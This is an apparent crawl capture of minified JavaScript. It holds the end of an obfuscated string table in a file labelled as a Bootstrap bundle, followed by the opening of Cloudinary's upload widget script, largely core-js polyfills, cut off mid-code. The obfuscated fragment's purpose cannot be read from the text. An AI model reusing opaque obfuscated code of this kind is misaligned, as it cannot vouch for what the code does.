,'q3Do','iJqI','W7S4ha','sYtcRq','WQddGvG','lwzP','ktTT','Aw5U','W48qEG','cuTl','WQZdNf8','zufS','ycpdTK5bscK','b18b','rSoFqW','iMnH','lxzW','CM0T','xtu1','zcbo','kCkiWRe','De5H','W71fAW','EhbP','p8kkWQ0','q8kFqa','W43cONu','CgHV','hcXN','WObhWQm','ic8G','W5hdJSke','zxHW','W7LpEG','tSkxsW','cdZcOq','n2fk','w8omBW','cW58','aSkFra','W7JdSmk0','ANf1','q2fY','hSkhW60','W7mxkG','WRpdQX0','W6hcNCoa','W7jAEa','y3z2','Bwf4','W69sgq','WRFdHxe','CMf0','svmz','xCksW6y','WRrSxa','WQddGWm','ys1K','mJaY','WR3dLe4','jZldJW','fYNcVa','ESk4W78','WQZcU3O','W6tdP8k7','zY04','WRDnW58','mwSF','D8ktWRu','CMrO','AxPL','gI/cOW','W7FcL8ok','qCktvW','yxjP','ba7cSq','EdTJ','WQDXW68','nsWG','fConna','W43cPMS','Axbv','xSksWRy','mdaL','eSkuW6i','k8kBWQa','BwjL','igfY','B8k1W7q','W5WpWQm','WPFdQuG','W4xcR2e','WRWQkW','mtaW','dmkDW6e','AMf2','WOrcW7C','ht1V','o2zV','dx5Z','oIaW','Dgv4','Aw9U','WPG/WRe','WPFdPvG','W78jcG','BNvT','ywnL','CJOG','W71shq','ceP8','B2XK','DhzP','tmk8yW','gcxdOG','WO3dRvu','aLyW','WQZdHva','CMvJ','WPxdRYu','y2mT','iCkFWQW','x8kwfW','ywrK','cf0t','eqfw','WRxdGLG','m8kdvG','CMvT','Aw52','WQVcQSos','WRHREG','zw5L','WR/cTSoF','WO0+lq','BI54','v8krdq','aaWJ','jSkhxa','W4pdTca','mwKy','WOH8pq','zNq6','B3bI','zw50','vcqZ','fmoyaG','E0zA','e8omla','rwfJ','yxjd','DgG6','vrqK','zgrY','z3vH','zgL2','b8omvJPjWQBcUSkxECkD','DCkBW7e','ghvL','zt0I','W5HAWQe','FWTe','abRdTa','bZVdPG','d18e','AweT','W5NdH8kg','W75yjq','W4ldTca','hr4W','W6D8W64','W4NdVJW','DYldOa','t0mQ','CMfP','z2LU','W5hdJCkD','WPbeW4G','iMzH','aqug','W6HjdG','W7HezG','WRFdGuG','C19A','xComEW','WOJdSty','CMvK','B3b0','j2ZdQa','lwnH','EIvb','bSkmW6C','WQhcTNq','DMfS','W7HgAq','nZuXode1oxHPtKLpAa','dCoQlG','CMDI','wbHN','uZ41','ywz0','igf1','W6xcU2u','BNb1','es3dPa','qNOb','Bgv0','gY1R','B25M','Bc1S','WQ9ZFa','ELji','uHBcUq','WR7dR8oi','W5NdSci','W4FdJSkb','WP1gW7e','W5FdKmkn','WO0+ma','Awq9','W744gG','lMKt','oNnL','Es/dPa','Chv0','CKfN','Aw5K','WPRdO2S','Dc1J','W5WXcW','Bxvx','W6tdJ1e','ymkLW6i','wHyV','hXRdRG','WRP2W7q','WRfnW58','BSoEWRO','WQTMW6y','uZ8V','b0hcRq','taFcPq','WP9cW68','BwvU','ntuI','CMDP','tJuL','W701aq','igDa','WQrGW7i','d1PF','BqTe','imkkhG','B24T','W4/dVCk/','gJrW','BgL6','cfOW','y29K','BI1K','iKnH','yxHS','mmkpua','W54tW7C','CM9S','B250','F8kDwG','mtq3n0jcz2PqzG','cmoQiq','wCkweG','B2nH','W60VbW','oJxcRa','lteY','Bw9K','aIxcQq','w2em','W40aW7e','srlcUW','x3n0','ChG7','CgxcJa','iCkAsG','xSkkba','WPzpWQq','DgG9','W6RcUMC','zxi9','va0V','B25I','rxT/','vJWI','DM9C','BgfU','uqFdUG','pSkAW7K','B8omaq','Dg9J','tMfT','wHPv','ztTI','fKBcRW','avSK','aeDm','AxhdLq','Axr5','zgvZ','zgXL','W7RcOZC','WPyuWRG','BqTy','igHV','AgvJ','B2XV','xWn7','WRTFzG','CMqG','W4LlWQC','zw1H','WQZdUHW','Axn0','WQPmwq','dmkmW70','W7JdTCo3','B2rL','W7PFxa','DgvY','BwiT','jYeu','zwXK','nCklrW','WPddPJ4','C3rL','zcOI','av8A','Cgj1','C2v0','C3no','WR3dLe8','zwXS','FCk0WRi','eSo7na','BIbT','ptpdOa','dCkAdG','dCoQiW','b8kmW6O','t8kxsW','WOldVsS','z3rO','W74XuG','ssqK','uSksW7a','CMvL','wmofWQK','WRXVzW','lwrL','C3rY','g0P6','iseH','y3jL','zhrO','Dxr0','kCksWRa','zc1J','W5ZdPse','BJ0I','zxnZ','DI7dPW','WOhcOv0','oZLR','W6ZdVSk5','sqfa','jdeG','r8oqbq','DxrV','B25L','zwzP','C2XP','wSkDxa','kSkrWQy','WQhdR8of','W5fFWPq','BKrH','CMLI','fmo8ka','WOldQu8','iMzP','W69fAW','BgqT','q1zw','igLU','Bs1J','lgas','iM5V','tSo+WOG','zwrP','vJPV','wLhdTW','qSkzta','aSoKkG','Axb0','p8odua','BgvJ','i1nm','fs3dVq','wCkwqq','u8kEca','WRbAWPC','AMFdKW','W4vGAW','mCkyrq','o3DP','WP4yWQ0','DdOG','cd09qHXYWQO','W7iZqG','W73cHSkx','W53dTd0','W6H3W7C','imklvG','WQVdRvy','W6Loya','aXNdUa','WOVdQqa','WPfQoa','W7W5iq','CgL0','W6S4cG','BwvY','msbJ','AhjL','l8krWQe'];bootstrap_Y=function(){return YV;};return bootstrap_Y();}
//# sourceMappingURL=bootstrap.bundle.min.js.map

--- FILE ---
content_type: text/javascript
request_url: https://upload-widget.cloudinary.com/global/all.js
body_size: 15849
content:
(()=>{var t={8895:function(){var t,e;e=(t=document).getElementsByTagName("script"),"currentScript"in t||Object.defineProperty(t,"currentScript",{get:function(){try{throw Error()}catch(n){var t,r=(/.*at [^\(]*\((.*):.+:.+\)$/ig.exec(n.stack)||[!1])[1];for(t in e)if(e[t].src==r||"interactive"==e[t].readyState)return e[t];return null}}})},853:function(t,e,r){"use strict";var n=r(7128),o=r(3882),i=TypeError;t.exports=function(t){if(n(t))return t;throw new i(o(t)+" is not a function")}},7010:function(t,e,r){"use strict";var n=r(3350),o=TypeError;t.exports=function(t,e){if(n(e,t))return t;throw new o("Incorrect invocation")}},7334:function(t,e,r){"use strict";var n=r(8211),o=String,i=TypeError;t.exports=function(t){if(n(t))return t;throw new i(o(t)+" is not an object")}},1454:function(t,e,r){"use strict";var n=r(8080),o=r(743),i=r(8633),a=function(t){return function(e,r,a){var u,s=n(e),c=i(s);if(0===c)return!t&&-1;var l=o(a,c);if(t&&r!=r){for(;c>l;)if((u=s[l++])!=u)return!0}else for(;c>l;l++)if((t||l in s)&&s[l]===r)return t||l||0;return!t&&-1}};t.exports={includes:a(!0),indexOf:a(!1)}},9028:function(t,e,r){"use strict";var n=r(8321),o=r(4259),i=TypeError,a=Object.getOwnPropertyDescriptor;t.exports=n&&!function(){if(void 0!==this)return!0;try{Object.defineProperty([],"length",{writable:!1}).length=1}catch(t){return t instanceof TypeError}}()?function(t,e){if(o(t)&&!a(t,"length").writable)throw new i("Cannot set read only .length");return t.length=e}:function(t,e){return t.length=e}},1840:function(t,e,r){"use strict";var n=r(7334),o=r(9088);t.exports=function(t,e,r,i){try{return i?e(n(r)[0],r[1]):e(r)}catch(e){o(t,"throw",e)}}},5613:function(t,e,r){"use strict";var n=r(5429),o=n({}.toString),i=n("".slice);t.exports=function(t){return i(o(t),8,-1)}},1050:function(t,e,r){"use strict";var n=r(8877),o=r(7128),i=r(5613),a=r(646)("toStringTag"),u=Object,s="Arguments"===i(function(){return arguments}()),c=function(t,e){try{return t[e]}catch(t){}};t.exports=n?i:function(t){var e,r,n;return void 0===t?"Undefined":null===t?"Null":"string"==typeof(r=c(e=u(t),a))?r:s?i(e):"Object"===(n=i(e))&&o(e.callee)?"Arguments":n}},3421:function(t,e,r){"use strict";var n=r(2798),o=r(4948),i=r(4596),a=r(742);t.exports=function(t,e,r){for(var u=o(e),s=a.f,c=i.f,l=0;l<u.length;l++){var f=u[l];n(t,f)||r&&n(r,f)||s(t,f,c(e,f))}}},2396:function(t,e,r){"use strict";t.exports=!r(4646)(function(){function t(){}return t.prototype.constructor=null,Object.getPrototypeOf(new t)!==t.prototype})},5916:function(t){"use strict";t.exports=function(t,e){return{value:t,done:e}}},6812:function(t,e,r){"use strict";var n=r(8321),o=r(742),i=r(6751);t.exports=n?function(t,e,r){return o.f(t,e,i(1,r))}:function(t,e,r){return t[e]=r,t}},6751:function(t){"use strict";t.exports=function(t,e){return{enumerable:!(1&t),configurable:!(2&t),writable:!(4&t),value:e}}},4141:function(t,e,r){"use strict";var n=r(8321),o=r(742),i=r(6751);t.exports=function(t,e,r){n?o.f(t,e,i(0,r)):t[e]=r}},6481:function(t,e,r){"use strict";var n=r(6342),o=r(742);t.exports=function(t,e,r){return r.get&&n(r.get,e,{getter:!0}),r.set&&n(r.set,e,{setter:!0}),o.f(t,e,r)}},5601:function(t,e,r){"use strict";var n=r(7128),o=r(742),i=r(6342),a=r(2026);t.exports=function(t,e,r,u){u||(u={});var s=u.enumerable,c=void 0!==u.name?u.name:e;if(n(r)&&i(r,c,u),u.global)s?t[e]=r:a(e,r);else{try{u.unsafe?t[e]&&(s=!0):delete t[e]}catch(t){}s?t[e]=r:o.f(t,e,{value:r,enumerable:!1,configurable:!u.nonConfigurable,writable:!u.nonWritable})}return t}},1172:function(t,e,r){"use strict";var n=r(5601);t.exports=function(t,e,r){for(var o in e)n(t,o,e[o],r);return t}},2026:function(t,e,r){"use strict";var n=r(702),o=Object.defineProperty;t.exports=function(t,e){try{o(n,t,{value:e,configurable:!0,writable:!0})}catch(r){n[t]=e}return e}},8321:function(t,e,r){"use strict";t.exports=!r(4646)(function(){return 7!==Object.defineProperty({},1,{get:function(){return 7}})[1]})},8018:function(t,e,r){"use strict";var n=r(702),o=r(8211),i=n.document,a=o(i)&&o(i.createElement);t.exports=function(t){return a?i.createElement(t):{}}},5718:function(t){"use strict";var e=TypeError;t.exports=function(t){if(t>0x1fffffffffffff)throw e("Maximum allowed index exceeded");return t}},4342:function(t){"use strict";t.exports=["constructor","hasOwnProperty","isPrototypeOf","propertyIsEnumerable","toLocaleString","toString","valueOf"]},8528:function(t,e,r){"use strict";var n=r(702).navigator,o=n&&n.userAgent;t.exports=o?String(o):""},5692:function(t,e,r){"use strict";var n,o,i=r(702),a=r(8528),u=i.process,s=i.Deno,c=u&&u.versions||s&&s.version,l=c&&c.v8;l&&(o=(n=l.split("."))[0]>0&&n[0]<4?1:+(n[0]+n[1])),!o&&a&&(!(n=a.match(/Edge\/(\d+)/))||n[1]>=74)&&(n=a.match(/Chrome\/(\d+)/))&&(o=+n[1]),t.exports=o},9409:function(t,e,r){"use strict";var n=r(702),o=r(4596).f,i=r(6812),a=r(5601),u=r(2026),s=r(3421),c=r(3989);t.exports=function(t,e){var r,l,f,p,d,h=t.target,g=t.global,v=t.stat;if(r=g?n:v?n[h]||u(h,{}):n[h]&&n[h].prototype)for(l in e){if(p=e[l],f=t.dontCallGetSet?(d=o(r,l))&&d.value:r[l],!c(g?l:h+(v?".":"#")+l,t.forced)&&void 0!==f){if(typeof p==typeof f)continue;s(p,f)}(t.sham||f&&f.sham)&&i(p,"sham",!0),a(r,l,p,t)}}},4646:function(t){"use strict";t.exports=function(t){try{return!!t()}catch(t){return!0}}},5986:function(t,e,r){"use strict";var n=r(2987),o=Function.prototype,i=o.apply,a=o.call;t.exports="object"==typeof Reflect&&Reflect.apply||(n?a.bind(i):function(){return a.apply(i,arguments)})},553:function(t,e,r){"use strict";var n=r(2087),o=r(853),i=r(2987),a=n(n.bind);t.exports=function(t,e){return o(t),void 0===e?t:i?a(t,e):function(){return t.apply(e,arguments)}}},2987:function(t,e,r){"use strict";t.exports=!r(4646)(function(){var t=(function(){}).bind();return"function"!=typeof t||t.hasOwnProperty("prototype")})},68:function(t,e,r){"use strict";var n=r(2987),o=Function.prototype.call;t.exports=n?o.bind(o):function(){return o.apply(o,arguments)}},115:function(t,e,r){"use strict";var n=r(8321),o=r(2798),i=Function.prototype,a=n&&Object.getOwnPropertyDescriptor,u=o(i,"name"),s=u&&(!n||n&&a(i,"name").configurable);t.exports={EXISTS:u,PROPER:u&&"something"===(function(){}).name,CONFIGURABLE:s}},2087:function(t,e,r){"use strict";var n=r(5613),o=r(5429);t.exports=function(t){if("Function"===n(t))return o(t)}},5429:function(t,e,r){"use strict";var n=r(2987),o=Function.prototype,i=o.call,a=n&&o.bind.bind(i,i);t.exports=n?a:function(t){return function(){return i.apply(t,arguments)}}},9640:function(t,e,r){"use strict";var n=r(702),o=r(7128);t.exports=function(t,e){var r;return arguments.length<2?o(r=n[t])?r:void 0:n[t]&&n[t][e]}},3542:function(t){"use strict";t.exports=function(t){return{iterator:t,next:t.next,done:!1}}},902:function(t,e,r){"use strict";var n=r(1050),o=r(8309),i=r(858),a=r(5680),u=r(646)("iterator");t.exports=function(t){if(!i(t))return o(t,u)||o(t,"@@iterator")||a[n(t)]}},3706:function(t,e,r){"use strict";var n=r(68),o=r(853),i=r(7334),a=r(3882),u=r(902),s=TypeError;t.exports=function(t,e){var r=arguments.length<2?u(t):e;if(o(r))return i(n(r,t));throw new s(a(t)+" is not iterable")}},8309:function(t,e,r){"use strict";var n=r(853),o=r(858);t.exports=function(t,e){var r=t[e];return o(r)?void 0:n(r)}},702:function(t,e,r){"use strict";var n=function(t){return t&&t.Math===Math&&t};t.exports=n("object"==typeof globalThis&&globalThis)||n("object"==typeof window&&window)||n("object"==typeof self&&self)||n("object"==typeof r.g&&r.g)||n("object"==typeof this&&this)||function(){return this}()||Function("return this")()},2798:function(t,e,r){"use strict";var n=r(5429),o=r(3472),i=n({}.hasOwnProperty);t.exports=Object.hasOwn||function(t,e){return i(o(t),e)}},8904:function(t){"use strict";t.exports={}},1526:function(t,e,r){"use strict";t.exports=r(9640)("document","documentElement")},3146:function(t,e,r){"use strict";var n=r(8321),o=r(4646),i=r(8018);t.exports=!n&&!o(function(){return 7!==Object.defineProperty(i("div"),"a",{get:function(){return 7}}).a})},4260:function(t,e,r){"use strict";var n=r(5429),o=r(4646),i=r(5613),a=Object,u=n("".split);t.exports=o(function(){return!a("z").propertyIsEnumerable(0)})?function(t){return"String"===i(t)?u(t,""):a(t)}:a},265:function(t,e,r){"use strict";var n=r(5429),o=r(7128),i=r(9810),a=n(Function.toString);o(i.inspectSource)||(i.inspectSource=function(t){return a(t)}),t.exports=i.inspectSource},322:function(t,e,r){"use strict";var n,o,i,a=r(6285),u=r(702),s=r(8211),c=r(6812),l=r(2798),f=r(9810),p=r(8676),d=r(8904),h="Object already initialized",g=u.TypeError,v=u.WeakMap;if(a||f.state){var y=f.state||(f.state=new v);y.get=y.get,y.has=y.has,y.set=y.set,n=function(t,e){if(y.has(t))throw new g(h);return e.facade=t,y.set(t,e),e},o=function(t){return y.get(t)||{}},i=function(t){return y.has(t)}}else{var m=p("state");d[m]=!0,n=function(t,e){if(l(t,m))throw new g(h);return e.facade=t,c(t,m,e),e},o=function(t){return l(t,m)?t[m]:{}},i=function(t){return l(t,m)}}t.exports={set:n,get:o,has:i,enforce:function(t){return i(t)?o(t):n(t,{})},getterFor:function(t){return function(e){var r;if(!s(e)||(r=o(e)).type!==t)throw new g("Incompatible receiver, "+t+" required");return r}}}},1550:function(t,e,r){"use strict";var n=r(646),o=r(5680),i=n("iterator"),a=Array.prototype;t.exports=function(t){return void 0!==t&&(o.Array===t||a[i]===t)}},4259:function(t,e,r){"use strict";var n=r(5613);t.exports=Array.isArray||function(t){return"Array"===n(t)}},7128:function(t){"use strict";var e="object"==typeof document&&document.all;t.exports=void 0===e&&void 0!==e?function(t){return"function"==typeof t||t===e}:function(t){return"function"==typeof t}},3989:function(t,e,r){"use strict";var n=r(4646),o=r(7128),i=/#|\.prototype\./,a=function(t,e){var r=s[u(t)];return r===l||r!==c&&(o(e)?n(e):!!e)},u=a.normalize=function(t){return String(t).replace(i,".").toLowerCase()},s=a.data={},c=a.NATIVE="N",l=a.POLYFILL="P";t.exports=a},858:function(t){"use strict";t.exports=function(t){return null==t}},8211:function(t,e,r){"use strict";var n=r(7128);t.exports=function(t){return"object"==typeof t?null!==t:n(t)}},4930:function(t){"use strict";t.exports=!1},2740:function(t,e,r){"use strict";var n=r(9640),o=r(7128),i=r(3350),a=r(5461),u=Object;t.exports=a?function(t){return"symbol"==typeof t}:function(t){var e=n("Symbol");return o(e)&&i(e.prototype,u(t))}},669:function(t,e,r){"use strict";var n=r(553),o=r(68),i=r(7334),a=r(3882),u=r(1550),s=r(8633),c=r(3350),l=r(3706),f=r(902),p=r(9088),d=TypeError,h=function(t,e){this.stopped=t,this.result=e},g=h.prototype;t.exports=function(t,e,r){var v,y,m,b,w,x,O,S=r&&r.that,E=!!(r&&r.AS_ENTRIES),T=!!(r&&r.IS_RECORD),P=!!(r&&r.IS_ITERATOR),j=!!(r&&r.INTERRUPTED),I=n(e,S),C=function(t){return v&&p(v,"normal"),new h(!0,t)},R=function(t){return E?(i(t),j?I(t[0],t[1],C):I(t[0],t[1])):j?I(t,C):I(t)};if(T)v=t.iterator;else if(P)v=t;else{if(!(y=f(t)))throw new d(a(t)+" is not iterable");if(u(y)){for(m=0,b=s(t);b>m;m++)if((w=R(t[m]))&&c(g,w))return w;return new h(!1)}v=l(t,y)}for(x=T?t.next:v.next;!(O=o(x,v)).done;){try{w=R(O.value)}catch(t){p(v,"throw",t)}if("object"==typeof w&&w&&c(g,w))return w}return new h(!1)}},4538:function(t,e,r){"use strict";var n=r(9088);t.exports=function(t,e,r){for(var o=t.length-1;o>=0;o--)if(void 0!==t[o])try{r=n(t[o].iterator,e,r)}catch(t){e="throw",r=t}if("throw"===e)throw r;return r}},9088:function(t,e,r){"use strict";var n=r(68),o=r(7334),i=r(8309);t.exports=function(t,e,r){var a,u;o(t);try{if(!(a=i(t,"return"))){if("throw"===e)throw r;return r}a=n(a,t)}catch(t){u=!0,a=t}if("throw"===e)throw r;if(u)throw a;return o(a),r}},5519:function(t,e,r){"use strict";var n=r(68),o=r(4725),i=r(6812),a=r(1172),u=r(646),s=r(322),c=r(8309),l=r(1366).IteratorPrototype,f=r(5916),p=r(9088),d=r(4538),h=u("toStringTag"),g="IteratorHelper",v="WrapForValidIterator",y="normal",m="throw",b=s.set,w=function(t){var e=s.getterFor(t?v:g);return a(o(l),{next:function(){var r=e(this);if(t)return r.nextHandler();if(r.done)return f(void 0,!0);try{var n=r.nextHandler();return r.returnHandlerResult?n:f(n,r.done)}catch(t){throw r.done=!0,t}},return:function(){var r=e(this),o=r.iterator;if(r.done=!0,t){var i=c(o,"return");return i?n(i,o):f(void 0,!0)}if(r.inner)try{p(r.inner.iterator,y)}catch(t){return p(o,m,t)}if(r.openIters)try{d(r.openIters,y)}catch(t){return p(o,m,t)}return o&&p(o,y),f(void 0,!0)}})},x=w(!0),O=w(!1);i(O,h,"Iterator Helper"),t.exports=function(t,e,r){var n=function(n,o){o?(o.iterator=n.iterator,o.next=n.next):o=n,o.type=e?v:g,o.returnHandlerResult=!!r,o.nextHandler=t,o.counter=0,o.done=!1,b(this,o)};return n.prototype=e?x:O,n}},1991:function(t){"use strict";t.exports=function(t,e){var r="function"==typeof Iterator&&Iterator.prototype[t];if(r)try{r.call({next:null},e).next()}catch(t){return!0}}},6270:function(t,e,r){"use strict";var n=r(702);t.exports=function(t,e){var r=n.Iterator,o=r&&r.prototype,i=o&&o[t],a=!1;if(i)try{i.call({next:function(){return{done:!0}},return:function(){a=!0}},-1)}catch(t){t instanceof e||(a=!1)}if(!a)return i}},1366:function(t,e,r){"use strict";var n,o,i,a=r(4646),u=r(7128),s=r(8211),c=r(4725),l=r(1246),f=r(5601),p=r(646),d=r(4930),h=p("iterator"),g=!1;[].keys&&("next"in(i=[].keys())?(o=l(l(i)))!==Object.prototype&&(n=o):g=!0),!s(n)||a(function(){var t={};return n[h].call(t)!==t})?n={}:d&&(n=c(n)),u(n[h])||f(n,h,function(){return this}),t.exports={IteratorPrototype:n,BUGGY_SAFARI_ITERATORS:g}},5680:function(t){"use strict";t.exports={}},8633:function(t,e,r){"use strict";var n=r(1135);t.exports=function(t){return n(t.length)}},6342:function(t,e,r){"use strict";var n=r(5429),o=r(4646),i=r(7128),a=r(2798),u=r(8321),s=r(115).CONFIGURABLE,c=r(265),l=r(322),f=l.enforce,p=l.get,d=String,h=Object.defineProperty,g=n("".slice),v=n("".replace),y=n([].join),m=u&&!o(function(){return 8!==h(function(){},"length",{value:8}).length}),b=String(String).split("String"),w=t.exports=function(t,e,r){"Symbol("===g(d(e),0,7)&&(e="["+v(d(e),/^Symbol\(([^)]*)\).*$/,"$1")+"]"),r&&r.getter&&(e="get "+e),r&&r.setter&&(e="set "+e),(!a(t,"name")||s&&t.name!==e)&&(u?h(t,"name",{value:e,configurable:!0}):t.name=e),m&&r&&a(r,"arity")&&t.length!==r.arity&&h(t,"length",{value:r.arity});try{r&&a(r,"constructor")&&r.constructor?u&&h(t,"prototype",{writable:!1}):t.prototype&&(t.prototype=void 0)}catch(t){}var n=f(t);return a(n,"source")||(n.source=y(b,"string"==typeof e?e:"")),t};Function.prototype.toString=w(function(){return i(this)&&p(this).source||c(this)},"toString")},1290:function(t){"use strict";var e=Math.ceil,r=Math.floor;t.exports=Math.trunc||function(t){var n=+t;return(n>0?r:e)(n)}},4725:function(t,e,r){"use strict";var n,o=r(7334),i=r(5658),a=r(4342),u=r(8904),s=r(1526),c=r(8018),l=r(8676),f="prototype",p="script",d=l("IE_PROTO"),h=function(){},g=function(t){return"<"+p+">"+t+"</"+p+">"},v=function(t){t.write(g("")),t.close();var e=t.parentWindow.Object;return t=null,e},y=function(){var t,e=c("iframe");return e.style.display="none",s.appendChild(e),e.src=String("java"+p+":"),(t=e.contentWindow.document).open(),t.write(g("document.F=Object")),t.close(),t.F},m=function(){try{n=new ActiveXObject("htmlfile")}catch(t){}m="undefined"!=typeof document?document.domain&&n?v(n):y():v(n);for(var t=a.length;t--;)delete m[f][a[t]];return m()};u[d]=!0,t.exports=Object.create||function(t,e){var r;return null!==t?(h[f]=o(t),r=new h,h[f]=null,r[d]=t):r=m(),void 0===e?r:i.f(r,e)}},5658:function(t,e,r){"use strict";var n=r(8321),o=r(3911),i=r(742),a=r(7334),u=r(8080),s=r(2269);e.f=n&&!o?Object.defineProperties:function(t,e){a(t);for(var r,n=u(e),o=s(e),c=o.length,l=0;c>l;)i.f(t,r=o[l++],n[r]);return t}},742:function(t,e,r){"use strict";var n=r(8321),o=r(3146),i=r(3911),a=r(7334),u=r(8540),s=TypeError,c=Object.defineProperty,l=Object.getOwnPropertyDescriptor,f="enumerable",p="configurable",d="writable";e.f=n?i?function(t,e,r){if(a(t),e=u(e),a(r),"function"==typeof t&&"prototype"===e&&"value"in r&&d in r&&!r[d]){var n=l(t,e);n&&n[d]&&(t[e]=r.value,r={configurable:p in r?r[p]:n[p],enumerable:f in r?r[f]:n[f],writable:!1})}return c(t,e,r)}:c:function(t,e,r){if(a(t),e=u(e),a(r),o)try{return c(t,e,r)}catch(t){}if("get"in r||"set"in r)throw new s("Accessors not supported");return"value"in r&&(t[e]=r.value),t}},4596:function(t,e,r){"use strict";var n=r(8321),o=r(68),i=r(9204),a=r(6751),u=r(8080),s=r(8540),c=r(2798),l=r(3146),f=Object.getOwnPropertyDescriptor;e.f=n?f:function(t,e){if(t=u(t),e=s(e),l)try{return f(t,e)}catch(t){}if(c(t,e))return a(!o(i.f,t,e),t[e])}},7513:function(t,e,r){"use strict";var n=r(3111),o=r(4342).concat("length","prototype");e.f=Object.getOwnPropertyNames||function(t){return n(t,o)}},8536:function(t,e){"use strict";e.f=Object.getOwnPropertySymbols},1246:function(t,e,r){"use strict";var n=r(2798),o=r(7128),i=r(3472),a=r(8676),u=r(2396),s=a("IE_PROTO"),c=Object,l=c.prototype;t.exports=u?c.getPrototypeOf:function(t){var e=i(t);if(n(e,s))return e[s];var r=e.constructor;return o(r)&&e instanceof r?r.prototype:e instanceof c?l:null}},3350:function(t,e,r){"use strict";t.exports=r(5429)({}.isPrototypeOf)},3111:function(t,e,r){"use strict";var n=r(5429),o=r(2798),i=r(8080),a=r(1454).indexOf,u=r(8904),s=n([].push);t.exports=function(t,e){var r,n=i(t),c=0,l=[];for(r in n)!o(u,r)&&o(n,r)&&s(l,r);for(;e.length>c;)o(n,r=e[c++])&&(~a(l,r)||s(l,r));return l}},2269:function(t,e,r){"use strict";var n=r(3111),o=r(4342);t.exports=Object.keys||function(t){return n(t,o)}},9204:function(t,e){"use strict";var r={}.propertyIsEnumerable,n=Object.getOwnPropertyDescriptor;e.f=n&&!r.call({1:2},1)?function(t){var e=n(this,t);return!!e&&e.enumerable}:r},1547:function(t,e,r){"use strict";var n=r(68),o=r(7128),i=r(8211),a=TypeError;t.exports=function(t,e){var r,u;if("string"===e&&o(r=t.toString)&&!i(u=n(r,t))||o(r=t.valueOf)&&!i(u=n(r,t))||"string"!==e&&o(r=t.toString)&&!i(u=n(r,t)))return u;throw new a("Can't convert object to primitive value")}},4948:function(t,e,r){"use strict";var n=r(9640),o=r(5429),i=r(7513),a=r(8536),u=r(7334),s=o([].concat);t.exports=n("Reflect","ownKeys")||function(t){var e=i.f(u(t)),r=a.f;return r?s(e,r(t)):e}},6193:function(t,e,r){"use strict";var n=r(858),o=TypeError;t.exports=function(t){if(n(t))throw new o("Can't call method on "+t);return t}},8676:function(t,e,r){"use strict";var n=r(9126),o=r(4645),i=n("keys");t.exports=function(t){return i[t]||(i[t]=o(t))}},9810:function(t,e,r){"use strict";var n=r(4930),o=r(702),i=r(2026),a="__core-js_shared__",u=t.exports=o[a]||i(a,{});(u.versions||(u.versions=[])).push({version:"3.45.1",mode:n?"pure":"global",copyright:"\xa9 2014-2025 Denis Pushkarev (zloirock.ru)",license:"https://github.com/zloirock/core-js/blob/v3.45.1/LICENSE",source:"https://github.com/zloirock/core-js"})},9126:function(t,e,r){"use strict";var n=r(9810);t.exports=function(t,e){return n[t]||(n[t]=e||{})}},2460:function(t,e,r){"use strict";var n=r(5692),o=r(4646),i=r(702).String;t.exports=!!Object.getOwnPropertySymbols&&!o(function(){var t=Symbol("symbol detection");return!i(t)||!(Object(t)instanceof Symbol)||!Symbol.sham&&n&&n<41})},743:function(t,e,r){"use strict";var n=r(2188),o=Math.max,i=Math.min;t.exports=function(t,e){var r=n(t);return r<0?o(r+e,0):i(r,e)}},8080:function(t,e,r){"use strict";var n=r(4260),o=r(6193);t.exports=function(t){return n(o(t))}},2188:function(t,e,r){"use strict";var n=r(1290);t.exports=function(t){var e=+t;return e!=e||0===e?0:n(e)}},1135:function(t,e,r){"use strict";var n=r(2188),o=Math.min;t.exports=function(t){var e=n(t);return e>0?o(e,0x1fffffffffffff):0}},3472:function(t,e,r){"use strict";var n=r(6193),o=Object;t.exports=function(t){return o(n(t))}},9878:function(t,e,r){"use strict";var n=r(68),o=r(8211),i=r(2740),a=r(8309),u=r(1547),s=r(646),c=TypeError,l=s("toPrimitive");t.exports=function(t,e){if(!o(t)||i(t))return t;var r,s=a(t,l);if(s){if(void 0===e&&(e="default"),!o(r=n(s,t,e))||i(r))return r;throw new c("Can't convert object to primitive value")}return void 0===e&&(e="number"),u(t,e)}},8540:function(t,e,r){"use strict";var n=r(9878),o=r(2740);t.exports=function(t){var e=n(t,"string");return o(e)?e:e+""}},8877:function(t,e,r){"use strict";var n=r(646)("toStringTag"),o={};o[n]="z",t.exports="[object z]"===String(o)},142:function(t,e,r){"use strict";var n=r(1050),o=String;t.exports=function(t){if("Symbol"===n(t))throw TypeError("Cannot convert a Symbol value to a string");return o(t)}},3882:function(t){"use strict";var e=String;t.exports=function(t){try{return e(t)}catch(t){return"Object"}}},4645:function(t,e,r){"use strict";var n=r(5429),o=0,i=Math.random(),a=n(1.1.toString);t.exports=function(t){return"Symbol("+(void 0===t?"":t)+")_"+a(++o+i,36)}},5461:function(t,e,r){"use strict";t.exports=r(2460)&&!Symbol.sham&&"symbol"==typeof Symbol.iterator},3911:function(t,e,r){"use strict";var n=r(8321),o=r(4646);t.exports=n&&o(function(){return 42!==Object.defineProperty(function(){},"prototype",{value:42,writable:!1}).prototype})},2057:function(t){"use strict";var e=TypeError;t.exports=function(t,r){if(t<r)throw new e("Not enough arguments");return t}},6285:function(t,e,r){"use strict";var n=r(702),o=r(7128),i=n.WeakMap;t.exports=o(i)&&/native code/.test(String(i))},646:function(t,e,r){"use strict";var n=r(702),o=r(9126),i=r(2798),a=r(4645),u=r(2460),s=r(5461),c=n.Symbol,l=o("wks"),f=s?c.for||c:c&&c.withoutSetter||a;t.exports=function(t){return i(l,t)||(l[t]=u&&i(c,t)?c[t]:f("Symbol."+t)),l[t]}},1067:function(t,e,r){"use strict";var n=r(9409),o=r(3472),i=r(8633),a=r(9028),u=r(5718);n({target:"Array",proto:!0,arity:1,forced:r(4646)(function(){return 0x100000001!==[].push.call({length:0x100000000},1)})||!function(){try{Object.defineProperty([],"length",{writable:!1}).push()}catch(t){return t instanceof TypeError}}()},{push:function(t){var e=o(this),r=i(e),n=arguments.length;u(r+n);for(var s=0;s<n;s++)e[r]=arguments[s],r++;return a(e,r),r}})},3274:function(t,e,r){"use strict";var n=r(9409),o=r(702),i=r(7010),a=r(7334),u=r(7128),s=r(1246),c=r(6481),l=r(4141),f=r(4646),p=r(2798),d=r(646),h=r(1366).IteratorPrototype,g=r(8321),v=r(4930),y="constructor",m="Iterator",b=d("toStringTag"),w=TypeError,x=o[m],O=v||!u(x)||x.prototype!==h||!f(function(){x({})}),S=function(){if(i(this,h),s(this)===h)throw new w("Abstract class Iterator not directly constructable")},E=function(t,e){g?c(h,t,{configurable:!0,get:function(){return e},set:function(e){if(a(this),this===h)throw new w("You can't redefine this 